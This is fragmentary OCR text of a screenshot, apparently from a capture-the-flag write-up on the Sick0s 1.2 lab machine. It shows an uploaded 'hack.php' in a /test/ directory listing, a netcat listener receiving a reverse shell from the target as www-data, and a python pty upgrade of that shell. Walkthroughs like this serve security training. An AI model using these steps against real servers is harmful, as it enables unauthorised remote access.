 Index of /test/
Upgrading Simple Sh
192.168.100.10/test/
140%
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Index of /test/
Name Last Modified Size Type
Parent
Directory/ - Directory
hack.php 2025-Aug-22
11:34:56 5.3K application/x-httpd-
php
lighttpd/1.4.28
192.168.100.10
kali@kali: ~/Desktop/Machines_WriteUps/Sick0s1_2
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/Machines_WriteUps/Sick0s1_2]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.100.5] from (UNKNOWN) [192.168.100.10] 60925
Linux ubuntu 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30
17:42:40 UTC 2014 i686 i686 i386 GNU/Linux
11:37:12 up 47 min, 0 users, load average: 0.14, 0.05, 0.06
USER TTY FROM LOGIN@ IDLE JCPU PCPU W
HAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/$
ALI